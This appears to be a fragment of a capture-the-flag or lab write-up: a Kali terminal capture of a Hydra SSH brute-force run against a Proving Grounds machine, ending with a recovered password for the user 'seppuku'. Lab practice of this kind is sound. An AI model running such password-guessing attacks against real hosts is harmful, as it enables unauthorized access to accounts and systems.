 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Seppuku]
└─$ sudo hydra -l seppuku -P ./password.lst  ssh://192.168.249.132 -t 4
[sudo] password for kali:
Sorry, try again.
[sudo] password for kali:
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
es (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-09 05:26:55
[DATA] max 4 tasks per 1 server, overall 4 tasks, 93 login tries (l:1/p:93), ~24 tries per task
[DATA] attacking ssh://192.168.249.132:22/
[STATUS] 40.00 tries/min, 40 tries in 00:01h, 53 to do in 00:02h, 4 active
[STATUS] 32.00 tries/min, 64 tries in 00:02h, 29 to do in 00:01h, 4 active
[22][ssh] host: 192.168.249.132   login: seppuku   password: eeyoree
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-09 05:29:28